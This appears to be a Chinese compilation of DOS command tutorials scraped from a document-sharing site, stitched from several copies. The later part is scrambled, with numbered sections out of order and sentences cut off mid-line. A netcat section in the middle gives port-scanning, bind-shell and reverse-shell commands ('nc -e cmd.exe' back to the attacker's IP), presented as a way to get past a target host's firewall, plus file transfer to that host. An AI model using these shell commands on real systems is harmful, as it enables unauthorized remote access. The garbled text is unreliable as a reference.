ren命令是重命名文件的命令,使用方法为ren 原文件名新文件名,比如ren file1.txt file2.txt即可将file1.txt重命名为file2.txt。
ren命令也可以用来移动文件,只需要将新文件名的路径写上即可实现移动功能。
dos命令大全

dos命令大全DOS命令大全。
DOS(Disk Operating System)是早期个人计算机上广泛使用的一种操作系统,它采用命令行界面,用户需要通过输入命令来完成各种操作。
虽然现在的操作系统已经发展到了图形界面,但是了解DOS命令仍然是非常有用的,尤其是在一些特定的场景下,比如系统故障时,或者需要进行一些批处理操作时。
本文将为大家介绍一些常用的DOS命令,希望能够帮助大家更好地了解和使用DOS系统。
1. dir。
dir命令用于列出当前目录下的所有文件和子目录。
在命令行中输入dir后,按下回车键,系统将列出当前目录下的所有文件和子目录的名称、大小、创建日期等信息。
2. cd。
cd命令用于改变当前目录。
比如,如果需要进入D盘下的test目录,只需在命令行中输入cd d:\test,按下回车键,系统就会自动切换到D盘下的test目录。
3. copy。
copy命令用于复制文件。
比如,如果需要将C盘下的test.txt文件复制到D盘下,只需在命令行中输入copy c:\test.txt d:\,按下回车键,系统就会将test.txt文件复制到D盘下。
4. del。
del命令用于删除文件。
比如,如果需要删除D盘下的test.txt文件,只需在命令行中输入del d:\test.txt,按下回车键,系统就会将test.txt文件删除。
5. md。
md命令用于创建新目录。
比如,如果需要在E盘下创建一个名为test的新目录,只需在命令行中输入md e:\test,按下回车键,系统就会在E盘下创建一个名为test的新目录。
6. rd。
rd命令用于删除目录。
比如,如果需要删除E盘下的test目录,只需在命令行中输入rd e:\test,按下回车键,系统就会将test目录删除。
7. ren。
ren命令用于重命名文件或目录。
比如,如果需要将F盘下的test.txt文件重命名为newtest.txt,只需在命令行中输入ren f:\test.txt newtest.txt,按下回车键,系统就会将test.txt文件重命名为newtest.txt。
DOS命令大全二

DOS命令大全二2人喜欢公开收藏转为私藏编辑删除DOS命令大全二DOS命令大全二DOS命令大全一:dos命令字典:DOS在WINDOWS下的优势大家现在已能熟练地操作WINDOWS了,初学者根本不知道“DOS”是何物?但是一旦系统崩溃,又要回到“原始社会”--DOS。
其实在DOS下的一些命令是WINDOWS下无可比拟的(太夸张了些^-^)。
首先介绍几个DOS下的命令:一、delete(DEL)。
大家一定要说这不是删除命令吗?对!就是删除命令。
它能删除在WINDOWS下无法删除的文件。
比如:Win386.swp(虚拟内存),定期删除可减少硬盘碎片,删除后重启自动可生成Win386.swp。
然而在WINDOWS下用鼠标左键单击选定,按键盘上的Delete,弹出确认框:确实要把“Win386.swp”放入回收站吗?单击确定。
又弹出一错误框:无法删除WIN386:访问被拒绝,请确定磁盘未满或未被写保护,而且文件未被使用。
各位读者是不是遇到这种情况?二、doskey(锁定命令)。
大家一定对FORMAT很害怕吧!病毒一侵入,它就给您FORMAT,WU、WU、WU……后悔已来不及了,只得重装系统,真麻烦!现在您不必害怕!在DOS下键入如下命令以C:\doskey FORMAT=Bad Command or file name!并回车就可以了,当“病毒”或“人毒”格式化您的硬盘时,系统将会显示:“Bad command or file name!”。
那么您又要问我:我自己想格式化的时候怎么办?没关系!只要键入“C:\doskey FORMAT=”并回车,就可以了^-^三、FC(它是比较两个文件差别的命令)。
命令格式:fc 原文件名目标文件名保存结果。
例:fc c:\1.reg c:\2.reg>c:\3.txt(其中1.reg、2.reg是注册表文件,3.txt是文本文件),使用这个命令可以比较注册表,也可以其他文件(注册表:就是在开始\运行并回车)。
DOS命令大全(经典收藏) - New -

(二)系统外部命令(均需下载相关工具):1、瑞士军刀:nc.exe参数说明:-h 查看帮助信息-d 后台模式-e prog程序重定向,一但连接就执行[危险]-i secs延时的间隔-l 监听模式,用于入站连接-L 监听模式,连接天闭后仍然继续监听,直到CTR+C-n IP地址,不能用域名-o film记录16进制的传输-p[空格]端口本地端口号-r 随机本地及远程端口-t 使用Telnet交互方式-u UDP模式-v 详细输出,用-vv将更详细-w数字 timeout延时间隔-z 将输入,输出关掉(用于扫锚时)基本用法:nc -nvv 192.168.0.1 80 连接到192.168.0.1主机的80端口nc -l -p 80 开启本机的TCP 80端口并监听nc -nvv -w2 -z 192.168.0.1 80-1024 扫锚192.168.0.1的80-1024端口nc -l -p 5354 -t -e c:winntsystem32cmd.exe 绑定remote主机的cmdshell在remote的TCP 5354端口nc -t -e c:winntsystem32cmd.exe 192.168.0.2 5354 梆定remote主机的cmdshell并反向连接192.168.0.2的5354端口高级用法:nc -L -p 80 作为蜜罐用1:开启并不停地监听80端口,直到CTR+C为止nc -L -p 80 > c:\log.txt 作为蜜罐用2:开启并不停地监听80端口,直到CTR+C,同时把结果输出到c:\log.txtnc -L -p 80 < c:\honeyport.txt 作为蜜罐用3-1:开启并不停地监听80端口,直到CTR+C,并把c:\honeyport.txt中内容送入管道中,亦可起到传送文件作用type.exe c:\honeyport | nc -L -p 80 作为蜜罐用3-2:开启并不停地监听80端口,直到CTR+C,并把c:\honeyport.txt中内容送入管道中,亦可起到传送文件作用本机上用:nc -l -p 本机端口在对方主机上用:nc -e cmd.exe 本机IP -p 本机端口 *win2Knc -e /bin/sh 本机IP -p 本机端口 *linux,unix 反向连接突破对方主机的防火墙本机上用:nc -d -l -p 本机端口 < 要传送的文件路径及名称在对方主机上用:nc -vv 本机IP 本机端口 > 存放文件的路径及名称传送文件到对方主机备注:| 管道命令< 或 > 重定向命令。
dos命令大全

dos命令大全DOS命令大全。
DOS(Disk Operating System)是一种磁盘操作系统,它是在个人计算机上非常流行的操作系统。
它提供了一系列的命令,可以让用户对计算机进行各种操作。
在这篇文档中,我们将介绍一些常用的DOS命令,帮助您更好地理解和使用DOS系统。
1. dir。
dir命令用于显示当前目录中的文件和子目录。
当您输入dir并按下回车键时,屏幕上将显示出当前目录中的所有文件和子目录的列表。
这个命令对于查看当前目录内容非常有用。
2. cd。
cd命令用于更改当前目录。
例如,如果您想要切换到名为“documents”的子目录,您可以输入cd documents并按下回车键。
这样,您就会进入到“documents”目录中。
3. md。
md命令用于创建新的目录。
如果您需要在当前目录下创建一个名为“work”的新目录,您可以输入md work并按下回车键。
这样,一个名为“work”的新目录就会被创建出来。
4. rd。
rd命令用于删除目录。
如果您需要删除名为“temp”的子目录,您可以输入rd temp并按下回车键。
需要注意的是,被删除的目录必须为空,否则rd命令将无法执行。
5. copy。
copy命令用于复制文件。
如果您想要将名为“file1”的文件复制到名为“backup”的目录中,您可以输入copy file1 backup并按下回车键。
这样,文件“file1”就会被复制到“backup”目录中。
6. del。
del命令用于删除文件。
如果您需要删除名为“unwanted”的文件,您可以输入del unwanted并按下回车键。
这样,文件“unwanted”就会被永久删除。
7. ren。
ren命令用于重命名文件。
如果您需要将名为“oldname”的文件改名为“newname”,您可以输入ren oldname newname并按下回车键。
这样,文件名就会被成功修改。
8. type。
type命令用于显示文本文件的内容。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
size为以k为单位的字节数,即建立的虚拟盘的大小.
/e或/a 都是使用扩展内存来建立虚拟盘,?加参数的前提是必须先加载内存管理
器himem.sys及emm386.exe.
二十三、subst 将一个驱动器与一个子目录联接
如:将对A:\l1\l2 子目录的请求映射为S盘,则输入
mscdex/d:drive [/D:drive][/e][/k][/s][/l:letter]
典型:config.sys 中device=c:\cdrom\cdrom.sys /d:mscd000
autoexec.bat中 c:\dos\mscdex /d:mscd000 /l:g
配置了一个光驱,符号为g
参数/d:drive1为光驱身份号,须与config.sys中的符号一致,可有多个
/d:mscd000 /d:mscd001
/e:使用扩展内存装入光驱驱动程序.
/s:使光驱在ms_net或windows是否设置为共享光驱
/V是否在加载时显示内存.
legend(传奇) optimize(优化) elapse(逝去) fragment(碎片)
该命令执行对指定的盘进行优化处理(包括检查文件分配表,各文件状态,纠正错
误),在执行时,可按照文件名大小,时间,扩展名对文件进行排序.
prompt 则仅显示当前驱动器号及大于号.
二十二、ramdrive.sys 使用内存当做虚拟盘来使用
应注意,所有数据都存在于内存中,应及时将其存到硬盘中,否则掉电后或者死机
后将丢失全部数据,优点是运行速度快,但不能在windows中使用.
示例:config.sys: device=c:\dos\ramdrive.sys /size[/e|a]
autoexec.bat 中如下: config.sys中如下:
path c:\dos;c:\ucdos [menu]
doskey menucolor=15,1(前景色15,背景色1)
\mouse\mouse menuitem=base_config,this is a base
"< <<" 是将命令所需要输入的内容重新定向.
如:time<p 在批中可以是时间代码或回车符,可以以此改变时间.
需要说明的是 "prn "为打印机, "null"为空设备
con 为显示器
type p.bat>prn 可将p.bat打印出来.
copy null p 可将p文件删除掉
十六、interlnk.exe 与intersvr.exe
interlnk.exe 重新定向对于客户驱动器或打印接口的请求到另外的服务器驱动
器或打印机.
语法:config.sys 中加入:
device=c:\dos\interlnk.exe [drive:n][/noprinter][com][lpt]
如:move c:\dos\*.* c:\cced
将dos子目录下的所有文件全部移动到cced 子目录下
/y|-y参数在目标目录不存在需要创建时,是否出现提示
可以使用该命令修改子目录名称,如 move dos cced
将dos目录名改为cced
goto %config% ->选择项 menuitem=cced_config,this is a cced
选项 提示
:base_config menudefault=base_config,5
goto exit ->跳出 缺省为base_config,延迟时间5秒
:cced_config [common]
c:\dos\smartdrv.exe /l device=c:\dos\himem.sys
goto exit 各项都包含的共同部分
:exit ->结束 [base_config]
device=c:\dos\emm386.exe ram
dos=high,umb
[cced_config]
对驱动器的读写能力.
二十、msd的使用
使用msd 可以整体检查计算机配置及系统信息
包括:?驱动器参数,计算机cpu参数,内存大小参数,显示器类型,串.并口情况,以
及各个IRQ占用情况,据此可以分析新增设备是否与原来设备有冲突.
同时也可以通过分析内存驻留程序,判断内存中是否有病毒,有则标为"???".
础上使用内存优化工具memmaker进行各种管理,同时又可以分析出一些程序死机
的原因,若有的地方显示"???",则可以断定内存中有病毒的存在,有利于发现及消灭.
二十五、各种管道工具的使用"> < >> <<"
将各种命令造成的输出或所需要的输入重新定向
十七、memmaker[/batch][session][/swap:drive]
使用memmaker能够优化内存配置,?并将配置写入autoexec.bat和config.sys中.
在这一过程olor memdefault submenu 菜单选项include
/L:letter 分配给光驱的盘符
/m:number 指定缓冲器的数目
应该注意的是:?如果用smartdrv.exe 加速对光驱的读写能力,应该在autoexec.
bat中将mscdex.?exe 写在smartdrv.exe 之前,smartdrv.exe的使用可大幅提高
高端内存占用,并显示总的占用情况(常规 高端 保留 扩展内存)
/p分页显示,页间暂停
/m后加模块名 如:/m msdos 显示dos系统内存的占用.
/d对常规 高端 保留 扩展内存加以详细例表说明
通过分析,可以看出内存占用是否合理,以及各种程序是否正常加载,从而在此基
subst s: a:\l1\l2 即可
这样使用dir s:?等命令则显示的是a:\l1\l2子目录下的内容,其它copy del 一样
可以用subst s: d 来取消这种映射.
可以用subst 来显示各种联接情况
注意:?可以采用subst a: c:a 来建立一个对于A的读写盘.对于某些安装软件
来说,?必须使用A盘来安装,就可以使用先将所要安装的软件全部拷贝到C:a子
目录中,然后输入subst a: c:a,再转到A:,就可以进行软件的安装了.
二十四、mem /c /m /p /d 常规内存显示程序
/c显示所有内存驻留程序的占用情况,分为conventional常规内存和uppermemory
二十一、prompt dos提示符
$q 等于号 $t 当前时间 $d 当前日期 $p 当前驱动器符号
$$ $号提示 $n当前驱动器 $g 大于号 $l小于号 $b 显示"|"管道号
$h 隐去提示符 $E显示"<-"号
对于其它文字,则直接显示文本本身prompt ljw,则显示为ljw提示符
二十九、device devicehigh loadhigh
device 将指定的设备驱动程序装入内存中
devicehigh将指定的设备驱动程序装入高端内存中
loadhigh 将指定的设备驱动程序装入高端内存中
三十、defrag 优化磁盘
二十七、append 指定一些特殊数据文件的存放位置,如user.dat pe2.pro等一些非*.
exe *.com *.bat 文件
格式:append [:]终止以前存在的指定目录 append 显示指定情况
append [path] append c:\user 等
如:dir *.bat /b>p 可以将dir *.bat 例出的文件名输出到p文件中.
time<p>>p.bat
p文件中仅存在一个回车符,则可以将时间追加进p.bat文件中
"> >>" 是将命令产生的输出重新定向,比如到文件或打印机中.
>>产生的内容将追加进文件中,>则将原文件内容覆盖.
copy con p 可以在屏幕上编辑p文件,F6可以存盘退出
type p>pp 完成p文件到pp 的复制
type p|more 可在屏满时暂停显示
二十六、move 命令
move [y/-y] filename1 filename2
将文件1移动到文件2处
二十八、
call 在一个批处理命令中调用另外一个批处理文件
(1)不终止现有文件的运行,执行完掉用程序后立即返回.
(2)被调用批处理命令必须以bat 为扩展名
(3)调用批处理文件时,可以加上参数(%1-%9)以及环境变量如%baud%
(4)不能使用管道工具及重定向工具
device=c:\dos\smartdrv.exe/double_buffer
include=base_config 包含base_config设置
可以根据计算机的在不同情况下的配置要求来选择.
十九、mscdex.exe 提供对光驱进行读写的程序
